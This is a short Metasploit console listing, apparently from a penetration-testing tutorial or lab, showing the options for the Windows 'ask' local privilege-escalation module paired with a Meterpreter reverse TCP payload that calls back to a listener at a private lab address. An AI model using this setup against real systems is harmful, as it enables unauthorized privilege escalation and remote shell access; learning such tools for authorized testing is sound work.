 msf6 exploit(windows/local/ask) > show options
Module options (exploit/windows/local/ask):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION 1 yes The session to run this module on
TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 192.168.80.128 yes The listen address (an interface may be specified)
LPORT 2223 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows